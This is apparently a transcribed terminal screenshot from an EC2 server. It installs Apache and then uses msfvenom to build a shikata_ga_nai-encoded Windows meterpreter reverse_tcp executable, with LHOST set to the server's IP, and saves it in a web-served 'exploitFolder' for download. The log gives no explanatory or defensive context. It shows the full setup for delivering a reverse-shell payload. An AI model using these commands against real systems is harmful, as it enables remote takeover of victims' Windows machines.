 6. 3.19.142.229 (ec2-user)
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
Installing : apr-util-bdb-1.6.1-5.amzn2.0.2.x86_64 2/9
Installing : apr-util-1.6.1-5.amzn2.0.2.x86_64 3/9
Installing : httpd-tools-2.4.43-1.amzn2.x86_64 4/9
Installing : generic-logos-httpd-18.0.0-4.amzn2.noarch 5/9
Installing : mailcap-2.1.41-2.amzn2.noarch 6/9
Installing : httpd-filesystem-2.4.43-1.amzn2.noarch 7/9
Installing : mod_http2-1.15.3-2.amzn2.x86_64 8/9
Installing : httpd-2.4.43-1.amzn2.x86_64 9/9
Verifying : apr-util-1.6.1-5.amzn2.0.2.x86_64 1/9
Verifying : apr-util-bdb-1.6.1-5.amzn2.0.2.x86_64 2/9
Verifying : httpd-2.4.43-1.amzn2.x86_64 3/9
Verifying : mod_http2-1.15.3-2.amzn2.x86_64 4/9
Verifying : httpd-filesystem-2.4.43-1.amzn2.noarch 5/9
Verifying : apr-1.6.3-5.amzn2.0.2.x86_64 6/9
Verifying : mailcap-2.1.41-2.amzn2.noarch 7/9
Verifying : generic-logos-httpd-18.0.0-4.amzn2.noarch 8/9
Verifying : httpd-tools-2.4.43-1.amzn2.x86_64 9/9
Installed:
httpd.x86_64 0:2.4.43-1.amzn2
Dependency Installed:
apr.x86_64 0:1.6.3-5.amzn2.0.2 apr-util.x86_64 0:1.6.1-5.amzn2.0.2 apr-util-bdb.x86_64 0:1.6.1-5.amzn2.0.2 generic-logos-httpd.noarch 0:18.0.0-4.amzn2
httpd-filesystem.noarch 0:2.4.43-1.amzn2 httpd-tools.x86_64 0:2.4.43-1.amzn2 mailcap.noarch 0:2.1.41-2.amzn2 mod_http2.x86_64 0:1.15.3-2.amzn2
Complete!
[root@ip-172-31-38-74 ~]# cd /var/www/html/
[root@ip-172-31-38-74 html]# mkdir exploitFolder
[root@ip-172-31-38-74 html]# cd exploitFolder/
[root@ip-172-31-38-74 exploitFolder]# msfvenom -p windows/meterpreter/reverse_tcp --platform windows-a x86 -e x86/shikata_ga_nai -b "\x00" LHOST= -f exe > /var/www/htm
l/exploitFolder/exploit.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Error: One or more options failed to validate: LHOST.
[root@ip-172-31-38-74 exploitFolder]# msfvenom -p windows/meterpreter/reverse_tcp --platform windows-a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=3.19.142.229 -f exe >
/var/www/html/exploitFolder/exploit.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
[root@ip-172-31-38-74 exploitFolder]#
ENG 07:07 AM